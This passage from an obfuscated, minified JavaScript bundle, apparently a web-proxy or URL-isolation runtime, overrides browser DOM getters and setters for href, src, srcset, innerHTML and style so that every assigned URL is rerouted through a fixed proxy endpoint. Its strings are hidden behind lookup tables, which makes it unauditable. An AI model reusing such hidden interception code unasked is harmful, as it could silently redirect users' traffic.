s9['A'][gh(0xac0)](fY)[gh(0x878)][gh(0xe11)][gh(0xbbb)](this,fD,...fi);}}),ok(fY,Kn(0x9e9),Kn(0x1057),{'get':function(){const gT=Kn;let fD=s9['A'][gT(0xac0)](fY)[gT(0x878)][gT(0xac0)][gT(0xed0)](this);(0x0,s0['EW'])(fD)&&(fD=(0x0,s0['sH'])(fD)[gT(0x64b)]);try{return new URL(fD)[gT(0x1057)];}catch(fJ){for(var fU=arguments[gT(0x281)],fi=new Array(fU),fn=0x0;fn<fU;fn++)fi[fn]=arguments[fn];return s9['A'][gT(0xac0)](fY)[gT(0x50b)][gT(0xac0)][gT(0xed0)](this,fi);}}}),ok(fY,Kn(0x9e9),Kn(0x314),{'get':function(){const gG=Kn;let fD=s9['A'][gG(0xac0)](fY)[gG(0x878)][gG(0xac0)][gG(0xed0)](this);(0x0,s0['EW'])(fD)&&(fD=(0x0,s0['sH'])(fD)[gG(0x64b)]);try{return new URL(fD)[gG(0x314)];}catch(fJ){for(var fU=arguments[gG(0x281)],fi=new Array(fU),fn=0x0;fn<fU;fn++)fi[fn]=arguments[fn];return s9['A'][gG(0xac0)](fY)[gG(0x7f7)][gG(0xac0)][gG(0xed0)](this,fi);}}}),ok(fY,Kn(0x9e9),Kn(0x4b3),{'get':function(){const gW=Kn;for(var fD=arguments[gW(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][gW(0xac0)](fY)[gW(0x878)][gW(0xac0)][gW(0xed0)](this,fU);(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[gW(0x64b)]);try{return new URL(fn)[gW(0x4b3)];}catch(fJ){return s9['A'][gW(0xac0)](fY)[gW(0x7c6)][gW(0xac0)][gW(0xed0)](this,fU);}}}),ok(fY,Kn(0x9e9),Kn(0xf2c),{'get':function(){const gv=Kn;for(var fD=arguments[gv(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][gv(0xac0)](fY)[gv(0x878)][gv(0xac0)][gv(0xed0)](this,fU);(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[gv(0x64b)]);try{return new URL(fn)[gv(0xf2c)];}catch(fJ){return s9['A'][gv(0xac0)](fY)[gv(0x85c)][gv(0xac0)][gv(0xed0)](this,fU);}}}),ok(fY,Kn(0x9e9),Kn(0x764),{'get':function(){const gK=Kn;for(var fD=arguments[gK(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][gK(0xac0)](fY)[gK(0x878)][gK(0xac0)][gK(0xed0)](this,fU);(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[gK(0x64b)]);try{return new URL(fn)[gK(0x764)];}catch(fJ){return s9['A'][gK(0xac0)](fY)[gK(0x737)][gK(0xac0)][gK(0xed0)](this,fU);}}}),ok(fY,Kn(0x9e9),Kn(0x5d9),{'get':function(){const gH=Kn;for(var fD=arguments[gH(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][gH(0xac0)](fY)[gH(0x878)][gH(0xac0)][gH(0xed0)](this,fU);(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[gH(0x64b)]);try{return new URL(fn)[gH(0x5d9)];}catch(fJ){return s9['A'][gH(0xac0)](fY)[gH(0xca0)][gH(0xac0)][gH(0xed0)](this,fU);}}}),ok(fY,Kn(0x9e9),Kn(0x4af),{'get':function(){const gg=Kn;for(var fD=arguments[gg(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][gg(0xac0)](fY)[gg(0xd61)][gg(0xac0)][gg(0xed0)](this,fU);return(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[gg(0x64b)]),fn;},'set':function(fD){const gM=Kn,fU=s9['A'][gM(0xac0)](fY)[gM(0x41f)][gM(0xbbb)](this,gM(0xaaa));fU&&s9['A'][gM(0xac0)](fY)[gM(0xee0)][gM(0xbbb)](this,gM(0xaaa),(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fU,'kind':s0['MN'][gM(0x6b9)],'baseUrl':s9['A'][gM(0xac0)](fY)[gM(0xba1)][gM(0xac0)][gM(0xed0)](fY[gM(0xda0)]),'endpoint':s1['A'][gM(0x2ce)]}));for(var fi=arguments[gM(0x281)],fn=new Array(fi>0x1?fi-0x1:0x0),fJ=0x1;fJ<fi;fJ++)fn[fJ-0x1]=arguments[fJ];return s9['A'][gM(0xac0)](fY)[gM(0xd61)][gM(0xe11)][gM(0xbbb)](this,fD,...fn);}}),ok(fY,Kn(0x9e9),Kn(0x1de),{'get':function(){const gq=Kn;for(var fD=arguments[gq(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][gq(0xac0)](fY)[gq(0x878)][gq(0xac0)][gq(0xed0)](this,fU);return(0x0,s0['EW'])(fn)?new URL((0x0,s0['sH'])(fn)[gq(0x64b)])[gq(0x1de)]:s9['A'][gq(0xac0)](fY)[gq(0x588)][gq(0xac0)][gq(0xed0)](this,fU);}}),ok(fY,Kn(0x9e9),Kn(0x650),{'get':function(){const gu=Kn;for(var fD=arguments[gu(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][gu(0xac0)](fY)[gu(0xdb1)][gu(0xac0)][gu(0xed0)](this,fU);return(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[gu(0x64b)]),fn;},'set':function(fD){const gR=Kn;(0x0,s0['EW'])(fD)||(fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'baseUrl':s9['A'][gR(0xac0)](fY)[gR(0xba1)][gR(0xac0)][gR(0xed0)](fY[gR(0xda0)]),'endpoint':s1['A'][gR(0x2ce)]}));for(var fU=arguments[gR(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][gR(0xac0)](fY)[gR(0xdb1)][gR(0xe11)][gR(0xbbb)](this,fD,...fi);}}),ok(fY,Kn(0x9e9),Kn(0xe2c),{'get':function(){const gb=Kn;for(var fD=arguments[gb(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][gb(0xac0)](fY)[gb(0x878)][gb(0xac0)][gb(0xed0)](this,fU);(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[gb(0x64b)]);try{return new URL(fn)[gb(0xe2c)];}catch(fJ){return s9['A'][gb(0xac0)](fY)[gb(0xc61)][gb(0xac0)][gb(0xed0)](this,fU);}}}),oy(fY,Kn(0x5ff),Kn(0xee6),{'get':function(fD,fU){const gA=Kn;if(gA(0x609)!=typeof fU)return fD[fU];const fi=fD[(0x0,sF['_'])(fU)?fU:(0x0,sF['md'])(so(fU))];return gA(0x40e)==typeof fi?fi[gA(0x47a)](fD):fi;},'set':function(fD,fU,fi){const gI=Kn;return gI(0x609)!=typeof fU?(fD[fU]=fi,!0x0):(fD[(0x0,sF['md'])(so(fU))]=fi,!0x0);},'ownKeys':function(fD){const gj=Kn,fU=fY[gj(0xafa)][gj(0x50e)](fD)[gj(0x23a)](fi=>gj(0x609)==typeof fi&&(0x0,sF['_'])(fi)?ss((0x0,sF['ks'])(fi)):fi);return fU;},'getOwnPropertyDescriptor':function(fD,fU){const gO=Kn;return gO(0x609)!=typeof fU||(0x0,sF['_'])(fU)||(fU=(0x0,sF['md'])(so(fU))),fY[gO(0xafa)][gO(0xb70)](fD,fU);}},null),ok(fY,Kn(0x5ff),Kn(0x8ff),{'get':function(){const gB=Kn;for(var fD=arguments[gB(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][gB(0xac0)](fY)[gB(0xea8)][gB(0xac0)][gB(0xbbb)](this,...fU);return gB(0x68b)===this[gB(0xbba)][gB(0x478)]()?(0x0,os['sR'])(fn):fn;},'set':function(fD){const gP=Kn;for(var fU=arguments[gP(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return gP(0x68b)===this[gP(0xbba)][gP(0x478)]()?s9['A'][gP(0xac0)](fY)[gP(0xea8)][gP(0xe11)][gP(0xbbb)](this,(0x0,os['dv'])({'protectUrlContext':fa,'stylesheet':fD}),...fi):s9['A'][gP(0xac0)](fY)[gP(0xea8)][gP(0xe11)][gP(0xbbb)](this,fD,...fi);}}),ok(fY,Kn(0x5ff),Kn(0x3a0),{'get':function(){const ga=Kn;for(var fD=arguments[ga(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][ga(0xac0)](fY)[ga(0x47b)][ga(0xac0)][ga(0xbbb)](this,...fU);return(0x0,sF['_'])(fn)?(0x0,sF['xE'])(fn):fn;},'set':function(fD){const gY=Kn;fD=(0x0,sF['_'])(fD)?fD:(0x0,sF['zp'])(fD);for(var fU=arguments[gY(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][gY(0xac0)](fY)[gY(0x47b)][gY(0xe11)][gY(0xbbb)](this,fD,...fi);}}),oy(fY,Kn(0x5ff),Kn(0x68b),{'get':function(fD,fU){const gp=Kn;if(gp(0xb9b)===fU)return!0x0;const fi=fD[fU];return fi?gp(0x40e)==typeof fi?fi[gp(0x47a)](fD):gp(0x609)==typeof fi?gp(0x6ad)===fU?(0x0,os['QS'])(fi):(0x0,os['hB'])(fi):fi:fi;},'set':function(fD,fU,fi){const gE=Kn;gE(0x6ad)===fU?fi=(0x0,os['Vd'])({'protectUrlContext':fa,'style':fi}):gE(0x609)==typeof fi&&fi[gE(0xde1)](gE(0xa03))&&(fi=(0x0,os['oY'])({'protectUrlContext':fa,'value':fi}));const fn=fD[fU];if(fD[fU]=fi,fn!==fi){const fJ=s9['A'][gE(0xac0)](fY)[gE(0x41f)][gE(0xbbb)](this,gE(0x68b));if(fJ){const F0=(0x0,oh['e'])(fJ);fJ!==F0&&s9['A'][gE(0xac0)](fY)[gE(0xee0)][gE(0xbbb)](this,gE(0x68b),F0);}}return!0x0;}},null),ok(fY,Kn(0x526),Kn(0x824),{'get':function(){const gt=Kn;for(var fD=arguments[gt(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][gt(0xac0)](fY)[gt(0xf59)][gt(0xac0)][gt(0xed0)](this,fU);return(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[gt(0x64b)]),fn;},'set':function(fD){const ge=Kn,fU=s9['A'][ge(0xac0)](fY)[ge(0x41f)][ge(0xbbb)](this,ge(0x4af));fD&&!(0x0,s0['EW'])(fD)&&(fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':ge(0xb5a)===fU?s0['MN'][ge(0x6b9)]:s0['MN'][ge(0x237)],'baseUrl':s9['A'][ge(0xac0)](fY)[ge(0xba1)][ge(0xac0)][ge(0xed0)](fY[ge(0xda0)]),'endpoint':s1['A'][ge(0x2ce)]}));for(var fi=arguments[ge(0x281)],fn=new Array(fi>0x1?fi-0x1:0x0),fJ=0x1;fJ<fi;fJ++)fn[fJ-0x1]=arguments[fJ];return s9['A'][ge(0xac0)](fY)[ge(0xf59)][ge(0xe11)][ge(0xbbb)](this,fD,...fn);}}),ok(fY,Kn(0x526),Kn(0x4af),{'get':function(){const gk=Kn;for(var fD=arguments[gk(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][gk(0xac0)](fY)[gk(0x66a)][gk(0xac0)][gk(0xed0)](this,fU);return(0x0,sF['_'])(fn)&&(fn=(0x0,sF['ks'])(fn)),fn;},'set':function(fD){const gy=Kn;[gy(0xb5a),gy(0x4d9),gy(0xc64),gy(0xbbf)][gy(0xde1)](fD)||fD&&!(0x0,sF['_'])(fD)&&(fD=(0x0,sF['md'])(fD));for(var fU=arguments[gy(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][gy(0xac0)](fY)[gy(0x66a)][gy(0xe11)][gy(0xbbb)](this,fD,...fi);}}),ok(fY,Kn(0x639),Kn(0x3fb),{'get':function(){const gm=Kn,fD=s9['A'][gm(0xac0)](fY)[gm(0x41f)][gm(0xbbb)](this,gm(0xae1));for(var fU=arguments[gm(0x281)],fi=new Array(fU),fn=0x0;fn<fU;fn++)fi[fn]=arguments[fn];const fJ=s9['A'][gm(0xac0)](fY)[gm(0xbc9)][gm(0xac0)][gm(0xbbb)](this,...fi);return or(fY,fJ,fD)&&(fJ[gm(0xc08)]||(fJ[gm(0xc08)]=!0x0,sC(fJ),o5(fJ),sd[gm(0x509)](fJ)),oj(fJ),oO(fa,fJ)),s9['A'][gm(0xac0)](fY)[gm(0xaf4)][gm(0xac0)][gm(0xbbb)](this,...fi);}}),oE(fY,Kn(0xccb),Kn(0xbb5),function(fD,fU){const gr=Kn,fi=s9['A'][gr(0xac0)](fY)[gr(0xa96)][gr(0xbbb)](this,fD,fU);return fY[gr(0x325)](fi);},function(fD,fU){const gz=Kn;return!!fY[gz(0x325)];}),oE(fY,Kn(0xccb),Kn(0x8bd),function(fD,fU,fi){const gZ=Kn;let fn=s9['A'][gZ(0xac0)](fY)[gZ(0x1d0)][gZ(0xbbb)](this,fD,fU,fi);var fJ;return fD&&0x9===fD[gZ(0xe5d)]&&(fn=s9['A'][gZ(0xac0)](fY)[gZ(0xa96)][gZ(0xbbb)](this,fn),null!==(fJ=fn[gZ(0x6f5)])&&void 0x0!==fJ&&null!==(fJ=fJ[gZ(0xbaa)])&&void 0x0!==fJ&&fJ[0x0]&&(fn[gZ(0x6f5)][gZ(0xbaa)][0x0]=fY[gZ(0xfc5)][gZ(0x1de)]),delete fn[gZ(0xfc5)],delete fn[gZ(0x6cf)],fn=s9['A'][gZ(0xac0)](fY)[gZ(0x1d0)][gZ(0xbbb)](this,fn,fU,fi)),fn;}),ok(fY,Kn(0x4bd),Kn(0x235),{'get':function(){const gC=Kn;for(var fD=arguments[gC(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][gC(0xac0)](fY)[gC(0x539)][gC(0xac0)][gC(0xbbb)](this,...fU);return ou[gC(0xac0)](fY,fn);}},function(){const gD=Kn;try{if((fi=>{const gQ=a2o;try{if(null!=fi&&fi[gQ(0x8fa)])return!0x0;if(gQ(0x609)==typeof fi){var fn;if(fi[gQ(0x434)](gQ(0x904)))return!0x0;const fJ=fY[gQ(0xccb)][gQ(0xbb5)](fi);if(null!=fJ&&null!==(fn=fJ[gQ(0xb26)])&&void 0x0!==fn&&fn[gQ(0x434)](gQ(0xcf4)))return!0x0;if([gQ(0x3b3),gQ(0x993),gQ(0x727)][gQ(0xde1)](null==fJ?void 0x0:fJ[gQ(0xb26)])&&void 0x0!==(null==fJ?void 0x0:fJ[gQ(0x728)])&&void 0x0!==(null==fJ?void 0x0:fJ[gQ(0xa7f)])&&void 0x0!==(null==fJ?void 0x0:fJ[gQ(0xea3)]))return!0x0;}}catch(F0){}return!0x1;})(this[gD(0x21a)]))return!0x1;if((0x0,s0['EW'])(fY[gD(0x6f5)][gD(0xaaa)])){const fi=new URL((0x0,s0['sH'])(fY[gD(0x6f5)][gD(0xaaa)])[gD(0x64b)]);if(gD(0x104a)===fi[gD(0x314)]&&/\/sodar\/.*.html/g[gD(0xa89)](fi[gD(0xf2c)]))return!0x1;if(gD(0x415)===fi[gD(0x314)]&&gD(0x42c)===fi[gD(0xf2c)])return!0x1;if(gD(0x34c)===fi[gD(0x314)]&&fi[gD(0xf2c)][gD(0x54e)](gD(0x520)))return!0x1;if(gD(0x5d6)===fi[gD(0x314)]&&gD(0xd7c)===fi[gD(0xf2c)])return!0x1;}const fD=((()=>{const gU=gD;try{return s9['A'][gU(0xac0)](fY)[gU(0x539)][gU(0xac0)][gU(0xbbb)](this)[gU(0x6f5)][gU(0xaaa)];}catch(fn){return null;}})());if((0x0,s0['EW'])(fD)){const fn=new URL((0x0,s0['sH'])(fD)[gD(0x64b)]);if(gD(0x61a)===fn[gD(0x314)]&&gD(0xf64)===fn[gD(0xf2c)])return!0x1;}const fU=s9['A'][gD(0xac0)](fY)[gD(0x539)][gD(0xac0)][gD(0xbbb)](this);return!(0x0,s0['Vp'])(fa)||fU!==fY[gD(0xcbe)];}catch(fJ){return!0x0;}}),ok(fY,Kn(0x639),Kn(0x5af),{'get':function(){const gi=Kn;for(var fD,fU=arguments[gi(0x281)],fi=new Array(fU),fn=0x0;fn<fU;fn++)fi[fn]=arguments[fn];const fJ=s9['A'][gi(0xac0)](fY)[gi(0xbc9)][gi(0xac0)][gi(0xbbb)](this,...fi);if(!fJ)return fJ;const F0=s9['A'][gi(0xac0)](fY)[gi(0x41f)][gi(0xbbb)](this,gi(0xae1));if(or(fY,fJ,F0)&&(fJ[gi(0xc08)]||(fJ[gi(0xc08)]=!0x0,sC(fJ),o5(fJ),sd[gi(0x509)](fJ)),oj(fJ),oO(fa,fJ)),gi(0x896)===(null===(fD=fY[gi(0xfc5)])||void 0x0===fD?void 0x0:fD[gi(0x1de)]))return fJ;if(oP(fJ)){const F2=fJ[gi(0xda0)][gi(0x536)](gi(0x285));for(let F3=0x0;F3<F2[gi(0x281)];F3++){const F4=F2[F3];if(F4[gi(0x21c)][gi(0xde1)](gi(0x868))&&F4[gi(0x21c)][gi(0xde1)](gi(0xb6d))&&F4[gi(0x21c)][gi(0xde1)](gi(0xbd6)))return fJ;}}let F1=s9['A'][gi(0xac0)](fY)[gi(0x57e)][gi(0xac0)][gi(0xbbb)](this);if(F1=F1&&(0x0,sF['_'])(F1)?(0x0,sF['ks'])(F1):F1,gi(0x515)===F1)return fJ;if((0x0,s0['EW'])(F0)){const F5=new URL((0x0,s0['sH'])(F0)[gi(0x64b)]);if(F5[gi(0x314)][gi(0x54e)](gi(0xf98))&&F5[gi(0xf2c)][gi(0xde1)](gi(0x459)))return fJ;}return ou[gi(0xac0)](fY,fJ);}}),ok(fY,Kn(0x639),Kn(0x2af),{'get':function(){const gn=Kn;for(var fD=arguments[gn(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][gn(0xac0)](fY)[gn(0x57e)][gn(0xac0)][gn(0xbbb)](this,...fU);return(0x0,sF['_'])(fn)&&(fn=(0x0,sF['ks'])(fn)),fn;},'set':function(fD){const gJ=Kn;for(var fU=arguments[gJ(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][gJ(0xac0)](fY)[gJ(0x57e)][gJ(0xe11)][gJ(0xbbb)](this,(0x0,sF['md'])(fD),...fi);}}),ok(fY,Kn(0x639),Kn(0xae1),{'get':function(){const M0=Kn;for(var fD=arguments[M0(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][M0(0xac0)](fY)[M0(0x635)][M0(0xac0)][M0(0xbbb)](this,...fU);return(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[M0(0x64b)]),fn;},'set':function(fD){const M1=Kn;for(var fU=arguments[M1(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return fD[M1(0x434)](M1(0xda5))?(fD=oH(fD,fa,fY),s9['A'][M1(0xac0)](fY)[M1(0x635)][M1(0xe11)][M1(0xbbb)](this,fD,...fi)):s9['A'][M1(0xac0)](fY)[M1(0x635)][M1(0xe11)][M1(0xbbb)](this,(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][M1(0x237)],'baseUrl':s9['A'][M1(0xac0)](fY)[M1(0xba1)][M1(0xac0)][M1(0xed0)](fY[M1(0xda0)]),'endpoint':s1['A'][M1(0x2ce)]}),...fi);}}),ok(fY,Kn(0x639),Kn(0x306),{'get':function(){const M2=Kn;for(var fD=arguments[M2(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];return s9['A'][M2(0xac0)](fY)[M2(0x5e0)][M2(0xac0)][M2(0xbbb)](this,...fU);},'set':function(fD){const M3=Kn;for(var fU=arguments[M3(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];const fJ=s9['A'][M3(0xac0)](fY)[M3(0xbc9)][M3(0xac0)][M3(0xbbb)](this,...fi);if(fJ&&(sC(fJ),o5(fJ),sd[M3(0x509)](fJ)),!fD)return s9['A'][M3(0xac0)](fY)[M3(0x5e0)][M3(0xe11)][M3(0xbbb)](this,fD);fD=fD[M3(0x6ce)]();const F0=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':s1['A'][M3(0x2ce)]+M3(0x69f),'kind':s0['MN'][M3(0x7d7)],'baseUrl':s9['A'][M3(0xac0)](fY)[M3(0xba1)][M3(0xac0)][M3(0xed0)](fY[M3(0xda0)]),'endpoint':s1['A'][M3(0x2ce)]});return fD=fD[M3(0xde1)](F0)?ov({'_window':fY,'protectUrlContext':fa,'html':fD}):M3(0xd10)[M3(0xff2)](oX,M3(0xe13))[M3(0xff2)](F0,M3(0xd87))[M3(0xff2)]((0x0,oV['x'])()['id'],M3(0x8d5))+ov({'_window':fY,'protectUrlContext':fa,'html':fD}),s9['A'][M3(0xac0)](fY)[M3(0x5e0)][M3(0xe11)][M3(0xbbb)](this,fD);}}),ok(fY,Kn(0x7dd),Kn(0x6af),{'get':function(){const M4=Kn;for(var fD=arguments[M4(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][M4(0xac0)](fY)[M4(0xdbf)][M4(0xac0)][M4(0xbbb)](this,...fU);return fn?ox(fn):fn;},'set':function(fD){const M5=Kn;if(!fD)return s9['A'][M5(0xac0)](fY)[M5(0xdbf)][M5(0xe11)][M5(0xbbb)](this,fD);for(var fU=arguments[M5(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][M5(0xac0)](fY)[M5(0xdbf)][M5(0xe11)][M5(0xbbb)](this,oc(fa,fD,s9['A'][M5(0xac0)](fY)[M5(0xba1)][M5(0xac0)][M5(0xed0)](fY[M5(0xda0)])),...fi);}}),ok(fY,Kn(0x7dd),Kn(0xae1),{'get':function(){const M6=Kn;for(var fD=arguments[M6(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][M6(0xac0)](fY)[M6(0x864)][M6(0xac0)][M6(0xbbb)](this,...fU);return(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[M6(0x64b)]),fn;},'set':function(fD){const M7=Kn;(0x0,s0['EW'])(fD)||(fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':s0['MN'][M7(0xbd0)],'baseUrl':s9['A'][M7(0xac0)](fY)[M7(0xba1)][M7(0xac0)][M7(0xed0)](fY[M7(0xda0)]),'endpoint':s1['A'][M7(0x2ce)]}));for(var fU=arguments[M7(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][M7(0xac0)](fY)[M7(0x864)][M7(0xe11)][M7(0xbbb)](this,fD,...fi);}}),ok(fY,Kn(0x7dd),Kn(0xef2),{'get':function(){const M8=Kn;for(var fD=arguments[M8(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][M8(0xac0)](fY)[M8(0xc24)][M8(0xac0)][M8(0xbbb)](this,...fU);return oW(fn);},'set':function(fD){const M9=Kn;fD=oG({'protectUrlContext':fa,'srcset':fD,'endpoint':s1['A'][M9(0x2ce)]});for(var fU=arguments[M9(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][M9(0xac0)](fY)[M9(0xc24)][M9(0xe11)][M9(0xbbb)](this,fD,...fi);}}),ok(fY,Kn(0x1052),Kn(0xaaa),{'get':function(){const Ms=Kn;for(var fD=arguments[Ms(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let fn=s9['A'][Ms(0xac0)](fY)[Ms(0xe62)][Ms(0xac0)][Ms(0xbbb)](this,...fU);return(0x0,s0['EW'])(fn)&&(fn=(0x0,s0['sH'])(fn)[Ms(0x64b)]),fn;},'set':function(fD){const Mo=Kn,fU=s9['A'][Mo(0xac0)](fY)[Mo(0x2a0)][Mo(0xac0)][Mo(0xbbb)](this),fi=s9['A'][Mo(0xac0)](fY)[Mo(0x97c)][Mo(0xac0)][Mo(0xbbb)](this),fn=Mo(0x94d)===fU||Mo(0x461)===fU&&Mo(0x68b)===fi?s0['MN'][Mo(0x874)]:Mo(0x461)===fU&&Mo(0x285)===fi?s0['MN'][Mo(0x7d7)]:s0['MN'][Mo(0xbd0)];fD=(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fD,'kind':fn,'baseUrl':s9['A'][Mo(0xac0)](fY)[Mo(0xba1)][Mo(0xac0)][Mo(0xed0)](fY[Mo(0xda0)]),'endpoint':s1['A'][Mo(0x2ce)]});for(var fJ=arguments[Mo(0x281)],F0=new Array(fJ>0x1?fJ-0x1:0x0),F1=0x1;F1<fJ;F1++)F0[F1-0x1]=arguments[F1];return s9['A'][Mo(0xac0)](fY)[Mo(0xe62)][Mo(0xe11)][Mo(0xbbb)](this,fD,...F0);}}),ok(fY,Kn(0x1052),'as',{'set':function(fD){const Mf=Kn;var fU;const fi=s9['A'][Mf(0xac0)](fY)[Mf(0x41f)][Mf(0xbbb)](this,Mf(0xaaa)),fn=null===(fU=s9['A'][Mf(0xac0)](fY)[Mf(0x41f)][Mf(0xbbb)](this,Mf(0xabe)))||void 0x0===fU?void 0x0:fU[Mf(0x478)]();for(var fJ=arguments[Mf(0x281)],F0=new Array(fJ>0x1?fJ-0x1:0x0),F1=0x1;F1<fJ;F1++)F0[F1-0x1]=arguments[F1];if(fi){const F2=Mf(0x94d)===fn||Mf(0x461)===fn&&Mf(0x68b)===fD?s0['MN'][Mf(0x874)]:Mf(0x461)===fn&&Mf(0x285)===fD?s0['MN'][Mf(0x7d7)]:s0['MN'][Mf(0xbd0)];s9['A'][Mf(0xac0)](fY)[Mf(0xe62)][Mf(0xe11)][Mf(0xbbb)](this,(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fi,'kind':F2,'baseUrl':s9['A'][Mf(0xac0)](fY)[Mf(0xba1)][Mf(0xac0)][Mf(0xed0)](fY[Mf(0xda0)]),'endpoint':s1['A'][Mf(0x2ce)]}),...F0);}return s9['A'][Mf(0xac0)](fY)[Mf(0x97c)][Mf(0xe11)][Mf(0xbbb)](this,fD,...F0);}}),ok(fY,Kn(0x1052),Kn(0xabe),{'set':function(fD){const MF=Kn,fU=s9['A'][MF(0xac0)](fY)[MF(0x41f)][MF(0xbbb)](this,MF(0xaaa)),fi=s9['A'][MF(0xac0)](fY)[MF(0x41f)][MF(0xbbb)](this,'as');for(var fn=arguments[MF(0x281)],fJ=new Array(fn>0x1?fn-0x1:0x0),F0=0x1;F0<fn;F0++)fJ[F0-0x1]=arguments[F0];if(fU){const F1=MF(0x94d)===fD||MF(0x461)===fD&&MF(0x68b)===fi?s0['MN'][MF(0x874)]:MF(0x461)===fD&&MF(0x285)===fi?s0['MN'][MF(0x7d7)]:s0['MN'][MF(0xbd0)];s9['A'][MF(0xac0)](fY)[MF(0xe62)][MF(0xe11)][MF(0xbbb)](this,(0x0,s0['Wq'])({'protectUrlContext':fa,'url':fU,'kind':F1,'baseUrl':s9['A'][MF(0xac0)](fY)[MF(0xba1)][MF(0xac0)][MF(0xed0)](fY[MF(0xda0)]),'endpoint':s1['A'][MF(0x2ce)]}),...fJ);}return s9['A'][MF(0xac0)](fY)[MF(0x2a0)][MF(0xe11)][MF(0xbbb)](this,fD,...fJ);}}),ok(fY,Kn(0x809),Kn(0x6af),{'get':function(){const Mw=Kn;for(var fD=arguments[Mw(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];const fn=s9['A'][Mw(0xac0)](fY)[Mw(0xed3)][Mw(0xac0)][Mw(0xbbb)](this,...fU);return fn?ox(fn):fn;},'set':function(fD){const Md=Kn;if(!fD)return s9['A'][Md(0xac0)](fY)[Md(0xed3)][Md(0xe11)][Md(0xbbb)](this,fD);for(var fU=arguments[Md(0x281)],fi=new Array(fU>0x1?fU-0x1:0x0),fn=0x1;fn<fU;fn++)fi[fn-0x1]=arguments[fn];return s9['A'][Md(0xac0)](fY)[Md(0xed3)][Md(0xe11)][Md(0xbbb)](this,oc(fa,fD,s9['A'][Md(0xac0)](fY)[Md(0xba1)][Md(0xac0)][Md(0xed0)](fY[Md(0xda0)])),...fi);}}),ok(fY,Kn(0x809),Kn(0xae1),{'get':function(){const ML=Kn;for(var fD=arguments[ML(0x281)],fU=new Array(fD),fi=0x0;fi<fD;fi++)fU[fi]=arguments[fi];let 